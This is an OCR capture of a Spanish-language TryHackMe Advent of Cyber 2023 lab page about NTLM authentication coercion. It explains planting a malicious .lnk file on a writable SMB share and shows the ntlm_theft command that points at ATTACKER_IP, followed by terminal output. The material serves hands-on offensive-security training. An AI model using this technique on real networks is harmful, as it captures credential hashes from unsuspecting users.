 SECURITERS
PruebeHackMe | Advenimiento
THM Browser-Based
tryhackme.com/room/adventofcyber2023
securiters - Twitch
Certificaciones
Plataformas
Securiters Wiki
Proving Grounds
GitHub - securiters/...
Recursos OSCP
RANDOM.ORG - Tru...
Directory .
Coaccionar al conectado
Para esta tarea, nos centraremos un poco más en obligar a los usuarios a autenticarse con nosotros. Dado que los
usuarios suelen tener contraseñas débiles, con este enfoque tenemos muchas más posibilidades de superar uno de los
desafíos y obtener acceso como usuario. La mayoría de los usuarios ahora se conectan a archivos compartidos a través de
VPN , por lo que no podemos simplemente ejecutar Responder y esperar lo mejor. Entonces, la pregunta sigue siendo:
¿cómo podemos obligar a los usuarios a autenticarse en algo que controlamos? Juntémoslo todo.
Si tenemos acceso de escritura a un recurso compartido de archivos de red (que se usa regularmente), podemos crear un
pequeño archivo furtivo para obligar a esos usuarios a autenticarse en nuestro servidor. Podemos hacer esto creando un
archivo que, cuando se vea en el explorador de archivos, forzará la autenticación automáticamente. Hay muchos tipos de
archivos diferentes que se pueden usar para esto, pero todos funcionan de manera similar: forzar la autenticación
solicitando que un elemento, como el ícono del archivo, se cargue desde una ubicación remota. Usaremos la herramienta
ntlm_theft para crear estos documentos. Si no está utilizando AttackBox, primero deberá descargar las herramientas. En
AttackBox, podemos encontrar las herramientas ejecutando lo siguiente en la terminal:
Terminal
cd /root/Rooms/AoC2023/Day23/ntlm_theft/
Para nuestro ejemplo específico, crearemos un lnk archivo usando el siguiente comando:
Terminal
python3 ntlm_theft.py -g lnk -s ATTACKER_IP -f stealthy
Esto creará un lnk archivo en el stealthy directorio llamado stealthy.lnk . ¡Con este archivo, ahora podemos forzar
la autenticación!
¿McGreedy mucho?
Sabemos que McGreedy es un poco fisgón. Así que agreguemos el lnk archivo a nuestra red compartida y esperemos
que caiga directamente en nuestra trampa. Utilice su editor de archivos favorito, puede inspeccionar el lnk archivo que
hemos creado. Ahora agregaremos este archivo al recurso compartido de archivos de la red para forzar la autenticación.
Conéctese al recurso compartido de archivos de red en \\10.10.91.41\ElfShare\ . Puede utilizar smbclient para
conectarse como se muestra a continuación:
File Edit View Search Terminal Help
root@ip-10-10-221-19:~/Rooms/AoC2023/Day23/ntlm_theft# python3 ntlm_theft.py -g lnk -s ATTACKER_IP -f ste
Created: stealthy/stealthy.lnk (BROWSE TO FOLDER)
Generation Complete.
root@ip-10-10-221-19:~/Rooms/AoC2023/Day23/ntlm_theft#
root@ip-10-10-221-19:~/Rooms/AoC2023/Day23/ntlm_theft# ifconfig
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
inet6 fe80::42:31ff:fefe:d804 prefixlen 64 scopeid 0x20<link>
ether 02:42:31:fe:d8:04 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 37 bytes 4472 (4.4 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
ens5: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 9001
inet 10.10.221.19 netmask 255.255.0.0 broadcast 10.10.255.255
inet6 fe80::79:9fff:fe46:32fd prefixlen 64 scopeid 0x20<link>
ether 02:79:9f:46:32:fd txqueuelen 1000 (Ethernet)
RX packets 498092 bytes 61378624 (61.3 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 431927 bytes 817351388 (817.3 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 874917 bytes 837314557 (837.3 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 874917 bytes 837314557 (837.3 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
veth01d4733: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet6 fe80::b0ca:3aff:feef:8b2a prefixlen 64 scopeid 0x20<link>
ether b2:ca:3a:ef:8b:2a txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 64 bytes 7399 (7.3 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
vetha37806e: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet6 fe80::18c4:a8ff:fe2b:5013 prefixlen 64 scopeid 0x20<link>
ether 1a:c4:a8:2b:50:13 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 68 bytes 8022 (8.0 KB)
Caja de ataqu...
Búsqueda
sr4nd3rs0n SexyResponder